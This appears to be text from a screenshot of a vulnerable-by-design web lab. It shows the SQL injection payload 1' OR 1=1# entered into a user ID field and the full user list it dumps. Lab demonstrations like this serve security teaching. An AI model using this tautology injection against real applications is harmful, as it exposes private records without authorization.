 User ID: 1' OR 1=1# Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith